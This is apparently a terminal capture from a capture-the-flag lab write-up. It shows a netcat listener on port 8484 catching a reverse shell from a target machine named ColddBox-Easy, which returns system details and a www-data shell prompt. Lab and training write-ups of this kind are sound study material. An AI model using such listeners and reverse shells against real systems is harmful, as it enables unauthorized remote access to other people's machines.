 ┌──(shivam㉿Shivam)-[~]
└─$ nc -nlvp 8484
listening on [any] 8484 ...
connect to [10.8.29.231] from (UNKNOWN) [10.10.94.218] 37122
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 14:27:08 up 50 min,  0 users,  load average: 0.00, 0.07, 0.37
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$